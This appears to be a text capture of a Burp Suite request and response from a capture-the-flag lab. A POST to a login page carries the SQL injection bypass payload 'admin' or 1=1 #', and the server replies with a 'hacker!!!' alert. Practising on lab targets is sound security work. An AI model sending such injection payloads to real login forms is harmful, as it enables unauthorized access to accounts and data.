 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin:
http://011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=
17e150f6a59ecb-028dcf28d64a708-4c3e2679-384000-17e150f6a5a90d
13 Upgrade-Insecure-Requests: 1
14
15 username=admin%27+or+1%3D1+%23&passwd=123
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 01 Jan 2022 09:56:43 GMT
4 Content-Type: text/html
5 Content-Length: 36
6 Connection: close
7 X-Powered-By: PHP/5.2.16
8
9 <script>
alert('hacker!!!');
</script>